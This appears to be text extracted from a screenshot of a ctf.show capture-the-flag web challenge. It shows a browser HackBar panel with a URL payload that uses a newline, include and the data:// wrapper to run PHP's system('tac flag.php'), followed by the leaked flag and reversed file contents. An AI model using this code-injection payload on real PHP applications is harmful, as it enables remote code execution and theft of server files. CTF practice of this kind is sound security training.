 84162b83-6311-4c4a-af93-2691d9ed8aad.challenge.ctf.show/?c=include%0A$_GET[1]?>&1=data://text/plain,<?php system("tac flag.php")?>
登录
$flag="ctfshow{c98ee003-df9d-4a07-bbf3-fe93b08ffd63}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 00:49:26 # @Last Modified by: h1xa # @Date: 2020-09-04
00:49:19 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
https://84162b83-6311-4c4a-af93-2691d9ed8aad.challenge.ctf.show/?c=include%0a$_GET[1]?>&1=data://text/
plain,<?php system("tac flag.php")?>